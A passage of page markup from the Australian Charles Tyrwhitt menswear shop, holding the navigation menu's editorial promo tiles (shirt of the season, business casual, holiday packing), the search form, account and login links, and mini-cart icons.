        .column2-6469127327 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6469127327 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6469127327 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6469127327 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8056133203--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8056133203--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8056133203 .js-read-more,
    .promo-tile-8056133203 .js-read-less {
        font-size: null;
    }

    .promo-tile-8056133203--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8056133203:hover .promo-tile-8056133203-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8056133203 .promo-tile-8056133203-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8056133203-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8056133203 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8056133203--minititle {
        min-height: auto;
    }

    .promo-tile-8056133203--title {
        min-height: auto;
    }

    .promo-tile-8056133203--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8056133203--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8056133203--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8056133203--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8056133203--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8056133203-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8056133203--minititle {
            min-height: auto;
        }

        .promo-tile-8056133203--title {
            min-height: auto;
        }

        .promo-tile-8056133203--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8056133203--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8056133203--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8056133203--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8056133203-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8056133203--minititle {
            min-height: auto;
        }

        .promo-tile-8056133203--title {
            min-height: auto;
        }

        .promo-tile-8056133203--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8056133203--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8056133203--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8056133203 .js-read-more,
        .promo-tile-8056133203 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8056133203--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8056133203--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8056133203--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8056133203-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8056133203--minititle {
            min-height: auto;
        }

        .promo-tile-8056133203--title {
            min-height: auto;
        }

        .promo-tile-8056133203--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8056133203--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8056133203--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8056133203 .js-read-more,
        .promo-tile-8056133203 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8056133203--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8056133203--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8056133203 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8056133203-scaled-img--false promo-tile-8056133203--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-8056133203--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6469127327 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6812572644--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6812572644--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6812572644 .js-read-more,
    .promo-tile-6812572644 .js-read-less {
        font-size: null;
    }

    .promo-tile-6812572644--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6812572644:hover .promo-tile-6812572644-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6812572644 .promo-tile-6812572644-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6812572644-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6812572644 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6812572644--minititle {
        min-height: auto;
    }

    .promo-tile-6812572644--title {
        min-height: auto;
    }

    .promo-tile-6812572644--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6812572644--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6812572644--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6812572644--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6812572644--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6812572644-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6812572644--minititle {
            min-height: auto;
        }

        .promo-tile-6812572644--title {
            min-height: auto;
        }

        .promo-tile-6812572644--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6812572644--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6812572644--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6812572644--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6812572644-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6812572644--minititle {
            min-height: auto;
        }

        .promo-tile-6812572644--title {
            min-height: auto;
        }

        .promo-tile-6812572644--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6812572644--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6812572644--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6812572644 .js-read-more,
        .promo-tile-6812572644 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6812572644--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6812572644--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6812572644--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6812572644-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6812572644--minititle {
            min-height: auto;
        }

        .promo-tile-6812572644--title {
            min-height: auto;
        }

        .promo-tile-6812572644--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6812572644--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6812572644--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6812572644 .js-read-more,
        .promo-tile-6812572644 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6812572644--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6812572644--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6812572644 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-dress-business-casual.html?cm_sp=TN-how-to-dress-business-casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Master Business Casual" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6812572644-scaled-img--false promo-tile-6812572644--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Master Business Casual" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-dress-business-casual.html" class="promo-tile-6812572644--navLink cursor-pointer position-absolute uppercase ">
                    Master Business Casual
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5831526100 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9166243439--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9166243439--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9166243439 .js-read-more,
    .promo-tile-9166243439 .js-read-less {
        font-size: null;
    }

    .promo-tile-9166243439--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9166243439:hover .promo-tile-9166243439-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9166243439 .promo-tile-9166243439-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9166243439-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9166243439 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9166243439--minititle {
        min-height: auto;
    }

    .promo-tile-9166243439--title {
        min-height: auto;
    }

    .promo-tile-9166243439--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9166243439--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9166243439--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9166243439--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9166243439--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9166243439-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9166243439--minititle {
            min-height: auto;
        }

        .promo-tile-9166243439--title {
            min-height: auto;
        }

        .promo-tile-9166243439--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9166243439--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9166243439--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9166243439--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9166243439-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9166243439--minititle {
            min-height: auto;
        }

        .promo-tile-9166243439--title {
            min-height: auto;
        }

        .promo-tile-9166243439--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9166243439--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9166243439--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9166243439 .js-read-more,
        .promo-tile-9166243439 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9166243439--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9166243439--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9166243439--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9166243439-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9166243439--minititle {
            min-height: auto;
        }

        .promo-tile-9166243439--title {
            min-height: auto;
        }

        .promo-tile-9166243439--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9166243439--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9166243439--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9166243439 .js-read-more,
        .promo-tile-9166243439 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9166243439--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9166243439--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9166243439 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-pack-for-a-holiday.html?cm_sp=TN-how-to-pack-for-a-holiday" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="How to pack for a Holiday" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9166243439-scaled-img--false promo-tile-9166243439--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="How to pack for a Holiday" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-pack-for-a-holiday.html" class="promo-tile-9166243439--navLink cursor-pointer position-absolute uppercase">
                    How To Pack For A Holiday
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-aus.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/au/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/au/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/au/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/au/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/au/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/au/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











